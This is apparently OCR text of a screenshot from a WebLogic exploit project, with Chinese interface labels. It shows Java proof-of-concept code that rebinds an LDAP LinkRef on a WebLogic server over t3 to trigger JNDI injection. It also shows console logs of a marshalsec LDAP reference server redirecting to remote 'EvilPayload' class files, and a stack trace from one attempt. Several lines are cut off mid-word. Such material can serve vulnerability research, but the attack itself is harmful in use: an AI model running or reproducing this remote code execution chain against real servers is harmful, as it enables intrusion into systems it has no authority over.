 weblogic_payload src test main
test
项目
test.java WLInitialContextFactoryDelegate.class InitialContext.java src.zip!\...\LinkRef.java WLInitialContextFactory.class Context.java WLNamingManager.class OpaqueReference.class
out
production
weblogic-payload
test
src
weblogic-payload.iml
外部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_66
modules
modules1
plugins
plugins library 根
fmwplatform
jdeveloper.libraries
maven.com.oracle
opatchauto.modules
rcu
upgrade
wlst
1 import javax.naming.*;
2 import java.io.IOException;
3 import java.util.Hashtable;
4
5 public class test {
6 public static void main(String[] agrs) throws Exc
7 String url = "t3://192.168.43.20:7001";
8 String JNDI_FACTORY = "weblogic.jndi.WLInitia
9 Hashtable ht = new Hashtable();
10 ht.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_
11 ht.put(Context.PROVIDER_URL, url); // 目标
12 InitialContext c = new InitialContext(ht);
13 LinkRef LR = new LinkRef( linkName: "ldap://192
14 c.rebind( name: "poc", LR);
15 c.lookup( name: "poc");
16 // WLNamingManager WL = new WLNamingManager();
17 // WL.getObjectInstance(LR, null, null, null);
管理员: C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.43.2...
Listening on 0.0.0.0:9999
Send LDAP reference result for EvilPayload2 redirecting to http://192.168.137.130:8999/EvilPayload2.class
C:\Users\OKAY\Desktop\Web工具\漏洞利用\FastjsonExploit-master\fastjson-poc>java -cp marshalsec-0.0.3-SNAPSHOT-all.
rshalsec.jndi.LDAPRefServer "http://192.168.137.130:8999/#EvilPayload3" 9999
Listening on 0.0.0.0:9999
Send LDAP reference result for EvilPayload3 redirecting to http://192.168.137.130:8999/EvilPayload3.class
Send LDAP reference result for EvilPayload3 redirecting to http://192.168.137.130:8999/EvilPayload3.class
Send LDAP reference result for EvilPayload3 redirecting to http://192.168.137.130:8999/EvilPayload3.class
C:\Users\OKAY\Desktop\Web工具\漏洞利用\FastjsonExploit-master\fastjson-poc>java -cp marshalsec-0.0.3-SNAPSHOT-all.
rshalsec.jndi.LDAPRefServer "http://192.168.137.130:8999/#EvilPayload2" 9999
Listening on 0.0.0.0:9999
C:\Users\OKAY\Desktop\Web工具\漏洞利用\FastjsonExploit-master\fastjson-poc>java -cp marshalsec-0.0.3-SNAPSHOT-all.
rshalsec.jndi.LDAPRefServer "http://192.168.137.130:8999/#EvilPayload2" 9999
Listening on 0.0.0.0:9999
C:\Users\OKAY\Desktop\Web工具\漏洞利用\FastjsonExploit-master\fastjson-poc>
C:\Users\OKAY\Desktop\Web工具\漏洞利用\FastjsonExploit-master\fastjson-poc>java -cp marshalsec-0.0.3-SNAPSHOT-all.
rshalsec.jndi.LDAPRefServer "http://192.168.43.233:8999/#EvilPayload2" 9999
Listening on 0.0.0.0:9999
Send LDAP reference result for EvilPayload3111 redirecting to http://192.168.43.233:8999/EvilPayload2.class
Send LDAP reference result for EvilPayload3 redirecting to http://192.168.43.233:8999/EvilPayload2.class
Send LDAP reference result for EvilPayload3 redirecting to http://192.168.43.233:8999/EvilPayload2.class
Send LDAP reference result for #EvilPayload3 redirecting to http://192.168.43.233:8999/EvilPayload2.class
运行: test
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at weblogic.jndi.internal.WLNamingManager.getObjectInstance(WLNamingManager.java:112)
... 20 more
Caused by: java.lang.ClassCastException Create breakpoint : EvilPayload2 cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 26 more
进程已结束，退出代码为 1